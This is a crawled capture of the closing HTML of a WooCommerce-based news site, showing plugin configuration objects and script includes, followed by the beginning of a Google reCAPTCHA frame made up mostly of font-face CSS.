var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4dc1bf924e","remove_from_wishlist_nonce":"9933c0b48f","reload_wishlist_and_adding_elem_nonce":"3f7d9af218","load_mobile_nonce":"e8d94c5870","delete_item_nonce":"3a1d71cb7f","save_title_nonce":"6943b777c2","save_privacy_nonce":"58c095154f","load_fragments_nonce":"83f13e4662"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.11.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"cac4b84d0c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=429rqsbi7fv9
body_size: 48816
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 